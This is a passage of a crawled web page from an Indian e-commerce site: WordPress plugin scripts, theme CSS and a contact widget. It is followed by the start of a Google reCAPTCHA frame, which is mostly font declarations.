cart","cart_url":"https://silica.co.in/cart","is_cart":"","init_triggers":["wcpt_product_modal_ready","qv_loader_stop","quick_view_pro:load","elementor/popup/show","xt_wooqv-product-loaded","woodmart-quick-view-displayed","porto_init_countdown","woopack.quickview.ajaxload","quick-view-displayed","update_lazyload","riode_load","yith_infs_added_elem","jet-popup/show-event/after-show","etheme_quick_view_content_loaded","wc_backbone_modal_loaded"]};
//# sourceURL=wcpa-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://silica.co.in/wp-content/plugins/woo-custom-product-addons/assets/js/front-end.js?ver=3.0.18" id="wcpa-front-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = {"et_pb_row_3_tb_header":{"id":"et_pb_row_3_tb_header","selector":".et_pb_row_3_tb_header","position":"top","topOffset":"0px","bottomOffset":"0px","topLimit":"none","bottomLimit":"none","offsetSurrounding":"off","transition":"off","styles":{"width":{"desktop":"100%"},"max-width":{"desktop":"100%"},"module_alignment":{"desktop":"center","tablet":"","phone":""},"positioning":"relative"},"stickyStyles":{"position_origin_r":"top_left","horizontal_offset":"","vertical_offset":""}}};
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://silica.co.in/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.5" id="et-builder-modules-script-sticky-js"></script>
<style id="et-builder-module-design-20105-cached-inline-styles">.et_pb_blurb_position_left .et_pb_blurb_container{padding-left:5px!important}.et_pb_section_0_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;background-color:#FFFFFF!important}.et_pb_section_0_tb_header,.et_pb_blurb_0_tb_header.et_pb_blurb,.et_pb_blurb_1_tb_header.et_pb_blurb{width:100%}.et_pb_row_0_tb_header,.et_pb_row_2_tb_header{background-color:#FFFFFF}.et_pb_row_0_tb_header.et_pb_row,.et_pb_row_1_tb_header.et_pb_row,.et_pb_row_2_tb_header.et_pb_row{padding-top:1vw!important;padding-bottom:1vw!important;margin-bottom:0px!important;padding-top:1vw;padding-bottom:1vw}.et_pb_row_0_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,.et_pb_row_1_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,.et_pb_row_2_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_2_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2_tb_header.et_pb_row{width:100%;max-width:1440px}.et_pb_image_0_tb_header,.et_pb_image_1_tb_header{text-align:left;margin-left:0}.et_pb_blurb_0_tb_header.et_pb_blurb .et_pb_blurb_description,.et_pb_blurb_1_tb_header.et_pb_blurb .et_pb_blurb_description{text-align:left}.et_pb_blurb_0_tb_header.et_pb_blurb .et_pb_blurb_description a,.et_pb_blurb_1_tb_header.et_pb_blurb .et_pb_blurb_description a{font-weight:600;text-decoration:underline;-webkit-text-decoration-color:#000000;text-decoration-color:#000000;color:#000000!important;line-height:1.3em}.et_pb_blurb_0_tb_header{position:absolute!important;top:50%;bottom:auto;left:60%;right:auto;transform:translateY(-50%)}.et_pb_blurb_0_tb_header .et-pb-icon,.et_pb_blurb_1_tb_header .et-pb-icon{font-size:20px;color:#7CDA24;font-family:FontAwesome!important;font-weight:900!important}.et_pb_text_0_tb_header,.et_pb_text_1_tb_header{line-height:1.4em;line-height:1.4em;background-color:#A8CF45;border-radius:10px 10px 10px 10px;overflow:hidden;padding-top:12px!important;padding-bottom:8px!important;margin-right:15px!important;max-width:100%;position:absolute!important;top:50%;bottom:auto;left:50%;right:auto;transform:translateX(-50%) translateY(-50%)}.et_pb_text_0_tb_header.et_pb_text a,.et_pb_text_1_tb_header.et_pb_text a{color:#0c4bd3!important}.et_pb_text_0_tb_header a,.et_pb_text_1_tb_header a{font-weight:600;text-decoration:underline}.et_pb_row_1_tb_header{background-color:#FFFFFF;display:flex}.et_pb_blurb_1_tb_header{position:absolute!important;top:50%;bottom:auto;left:20px;right:auto;transform:translateY(-50%)}.et_pb_section_1_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_3_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_3_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_3_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3_tb_header.et_pb_row{width:100%;max-width:100%}.grooni_groovymenu_0_tb_header{z-index:9999;position:relative}.et_pb_sticky .grooni_groovymenu_0_tb_header{z-index:9999!important}.et_pb_column_0_tb_header,.et_pb_column_3_tb_header,.et_pb_column_5_tb_header{padding-bottom:0px;margin-bottom:15px}.et_pb_column_1_tb_header,.et_pb_column_4_tb_header{padding-bottom:0px}.et_pb_column_2_tb_header{background-color:#FFFFFF;padding-bottom:0px}@media only screen and (min-width:981px){.et_pb_text_0_tb_header,.et_pb_text_1_tb_header{width:100%}.et_pb_row_1_tb_header,.et_pb_row_2_tb_header{display:none!important}}@media only screen and (max-width:980px){.et_pb_image_0_tb_header,.et_pb_image_1_tb_header{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_0_tb_header .et_pb_image_wrap img,.et_pb_image_1_tb_header .et_pb_image_wrap img{width:auto}.et_pb_blurb_0_tb_header.et_pb_blurb .et_pb_blurb_description,.et_pb_blurb_1_tb_header.et_pb_blurb .et_pb_blurb_description{text-align:left}.et_pb_blurb_0_tb_header{transform:translateX(0px) translateY(15px)}.et_pb_text_0_tb_header,.et_pb_text_1_tb_header{border-radius:0px 0px 0px 0px;overflow:hidden;margin-right:0px!important;width:100%;position:static!important;top:0px;right:auto;bottom:auto;left:0px;transform:translateX(0px) translateY(0px)}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_row_0_tb_header{display:none!important}}@media only screen and (max-width:767px){.et_pb_row_0_tb_header.et_pb_row,.et_pb_row_1_tb_header.et_pb_row,.et_pb_row_2_tb_header.et_pb_row{margin-top:0px!important;margin-bottom:0px!important}.et_pb_row_0_tb_header{display:none!important}.et_pb_image_0_tb_header,.et_pb_image_1_tb_header{width:150px}.et_pb_image_0_tb_header .et_pb_image_wrap img,.et_pb_image_1_tb_header .et_pb_image_wrap img{width:auto}.et_pb_blurb_0_tb_header.et_pb_blurb .et_pb_blurb_description,.et_pb_blurb_1_tb_header.et_pb_blurb .et_pb_blurb_description{text-align:left}.et_pb_blurb_0_tb_header{transform:translateX(33%) translateY(-10px)}.et_pb_text_0_tb_header,.et_pb_text_1_tb_header{margin-right:0px!important;transform:translateX(0px) translateY(0px)}}</style>         <script>
                     </script>
               <script>
                     </script>
               <script>
                     </script>
               <script>
                     </script>
               <script>
                     </script>
               <script>
                     </script>
               <script>
                     </script>
               <script>
                     </script>
               <script>
                     </script>
               <script>
                     </script>
               <script>
                     </script>
               <script>
                     </script>
               <script>
                     </script>
               <script>
                     </script>
               <script>
                     </script>
               <script>
                     </script>
      						<input type="hidden" class="mystickyelement-country-list-hidden" value="" />
						<div class="mystickyelements-fixed mystickyelements-fixed-widget-0 mystickyelements-position-right mystickyelements-position-screen-center mystickyelements-position-mobile-bottom mystickyelements-on-hover mystickyelements-size-medium mystickyelements-mobile-size-large mystickyelements-entry-effect-slide-in mystickyelements-templates-default"  data-custom-position="" data-custom-position-mobile="" data-mystickyelement-widget="0">
							<div class="mystickyelement-lists-wrap">
								<ul class="mystickyelements-lists mysticky" data-mystickyelement-widget="0">
																			<li class="mystickyelements-minimize " data-mystickyelement-widget="0">
											<span class="mystickyelements-minimize minimize-position-right minimize-position-mobile-bottom" style="background: #000000" >
											&rarr;											</span>
										</li>
									
																				<li id="mystickyelements-social-custom_channel_1"
												class="mystickyelements-social-icon-li mystickyelements-social-custom_channel_1  element-mobile-on">
																									<style>
																											</style>
																									
												<span class="mystickyelements-social-icon social-custom_channel_1 social-custom" data-tab-setting = 'hover' data-tab-setting = 'hover'  data-mobile-behavior="disable" data-click = "0" data-flyout="disable"
													    style="background: #333333" >
																											<a href="#brave_open_popup_27751"   data-url="#brave_open_popup_27751" data-tab-setting = 'hover' data-mobile-behavior="disable" data-flyout="disable">
																													<i class="fas fa-envelope" style='color:#ffffff'></i>
															<span class='mystickyelements-icon-below-text' style='font-size: 24px'>Enquire Now</span>														</a>
																									</span>

																							<span class="mystickyelements-social-text " style= "background: #333333;color: #ffffff;" data-flyout="disable">
																										<a href="#brave_open_popup_27751"  style='color:#ffffff' data-flyout="disable">
													Custom Link																											</a>
																								</span>
											
											</li>

																					<li id="mystickyelements-social-whatsapp"
												class="mystickyelements-social-icon-li mystickyelements-social-whatsapp  element-mobile-on">
																									<style>
																											</style>
																									
												<span class="mystickyelements-social-icon social-whatsapp social-custom" data-tab-setting = 'hover' data-tab-setting = 'hover'  data-mobile-behavior="disable" data-click = "0" data-flyout="disable"
													    style="background: #333333" >
																											<a href="https://api.whatsapp.com/send?phone=919920931723&#038;text=Hi,%20contacted%20you%20through%20your%20SILICA%20website."   data-url="https://api.whatsapp.com/send?phone=919920931723&#038;text=Hi,%20contacted%20you%20through%20your%20SILICA%20website." data-tab-setting = 'hover' data-mobile-behavior="disable" data-flyout="disable">
																													<i class="fab fa-whatsapp" style='color:#26d367'></i>
															<span class='mystickyelements-icon-below-text' style=''>WhatsApp</span>														</a>
																									</span>

																							<span class="mystickyelements-social-text " style= "background: #333333;color: #26d367;" data-flyout="disable">
																										<a href="https://api.whatsapp.com/send?phone=919920931723&#038;text=Hi,%20contacted%20you%20through%20your%20SILICA%20website."  style='color:#26d367' data-flyout="disable">
													WhatsApp																											</a>
																								</span>
											
											</li>

																					<li id="mystickyelements-social-phone"
												class="mystickyelements-social-icon-li mystickyelements-social-phone  element-mobile-on">
																									<style>
																											</style>
																									
												<span class="mystickyelements-social-icon social-phone social-custom" data-tab-setting = 'hover' data-tab-setting = 'hover'  data-mobile-behavior="disable" data-click = "0" data-flyout="disable"
													    style="background: #333333" >
																											<a href="tel:9513731290"   data-url="tel:9513731290" data-tab-setting = 'hover' data-mobile-behavior="disable" data-flyout="disable">
																													<i class="fa fa-phone" ></i>
															<span class='mystickyelements-icon-below-text' style=''>Call Us</span>														</a>
																									</span>

																							<span class="mystickyelements-social-text " style= "background: #333333;" data-flyout="disable">
																										<a href="tel:9513731290"   data-flyout="disable">
													Phone																											</a>
																								</span>
											
											</li>

																		</ul>
							</div>
						</div>
													<style>								
								form#stickyelements-form input::-moz-placeholder{
									color: #4F4F4F;
								} 
								form#stickyelements-form input::-ms-input-placeholder{
									color: #4F4F4F								} 
								form#stickyelements-form input::-webkit-input-placeholder{
									color: #4F4F4F								}
								form#stickyelements-form input::placeholder{
									color: #4F4F4F								}
								form#stickyelements-form textarea::placeholder {
									color: #4F4F4F								}
								form#stickyelements-form textarea::-moz-placeholder {
									color: #4F4F4F								}
															</style>
							
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld8VPkqAAAAAFdw1Mib0DIMUlMdJVx37kCwDZLb&co=aHR0cHM6Ly9zaWxpY2EuY28uaW46NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8riz4gwmluva
body_size: 48705
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
